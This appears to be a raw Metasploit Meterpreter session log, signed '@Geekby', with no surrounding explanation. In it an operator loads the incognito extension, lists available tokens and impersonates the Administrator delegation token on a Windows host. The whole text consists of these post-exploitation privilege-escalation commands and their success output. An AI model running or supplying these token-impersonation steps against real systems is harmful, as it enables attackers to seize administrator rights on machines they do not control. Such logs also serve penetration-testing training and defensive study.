 meterpreter > use incognito
Loading extension incognito...Success.
meterpreter > list_tokens -u
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
Delegation Tokens Available
========================================
ROOT-5DE52AC98B\Administrator
Impersonation Tokens Available
========================================
No tokens available
meterpreter > impersonate_token "ROOT-5DE52AC98B\Administrator"
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
[+] Delegation token available
[+] Successfully impersonated user ROOT-5DE52AC98B\Administrator
meterpreter >
@Geekby